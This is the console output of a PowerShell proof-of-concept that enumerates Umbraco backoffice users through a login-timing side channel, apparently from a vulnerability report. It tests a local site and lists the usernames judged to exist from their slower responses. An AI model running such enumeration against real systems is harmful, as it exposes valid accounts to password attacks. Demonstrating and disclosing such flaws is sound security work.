 PS C:\temp> .\Test-UmbracoUsersEnumeration.ps1 -SiteUrl "http://localhost:49882" -UsersDict "C:\temp\users_dict.txt" -Verbose
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: The average response time for an invalid user is 94.95176
VERBOSE: Testing user admin
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: Time taken for user admin: 66.9173
VERBOSE: The user admin does not exists
VERBOSE: Testing user bob@foo.com
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: Time taken for user bob@foo.com: 801.5863
VERBOSE: The user bob@foo.com exists
VERBOSE: Testing user administrator
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: Time taken for user administrator: 72.6851
VERBOSE: The user administrator does not exists
VERBOSE: Testing user alice@foo.com
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: Time taken for user alice@foo.com: 807.9735
VERBOSE: The user alice@foo.com exists
VERBOSE: Testing user editor
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: Time taken for user editor: 97.4597
VERBOSE: The user editor does not exists
VERBOSE: Testing user foo@bar.com
VERBOSE: POST http://localhost:49882/umbraco/backoffice/UmbracoApi/Authentication/PostLogin with -1-byte payload
VERBOSE: Time taken for user foo@bar.com: 783.4071
VERBOSE: The user foo@bar.com exists
Users found:
bob@foo.com
alice@foo.com
foo@bar.com